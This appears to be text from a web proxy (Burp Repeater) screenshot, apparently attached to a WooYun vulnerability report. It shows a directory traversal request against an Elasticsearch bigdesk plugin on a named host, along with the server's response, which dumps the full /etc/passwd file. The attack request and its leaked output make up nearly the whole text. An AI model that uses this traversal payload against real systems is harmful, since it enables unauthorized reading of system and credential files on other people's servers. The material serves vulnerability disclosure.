 Go
Cancel
<
>
Target: http://www.aiba.com:9200
?
Request
Raw
Hex
GET /_plugin/bigdesk/../../../../../../etc/passwd HTTP/1.0
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTTP/1.0 200 OK
Content-Type:
Content-Length: 1611
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
www:x:501:501::/home/www:/sbin/nologin
jack:x:502:502::/home/jack:/bin/bash
memcached:x:498:499:Memcached daemon:/var/run/memcached:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
dovecot:x:97:97:Dovecot IMAP server:/usr/libexec/dovecot:/sbin/nologin
dovenull:x:497:498:Dovecot's unauthorized user:/usr/libexec/dovecot:/sbin/nologin
英
?
<
+
>
aibi
0 matches
www.wooyun.org
Done
1,668 bytes | 41 millis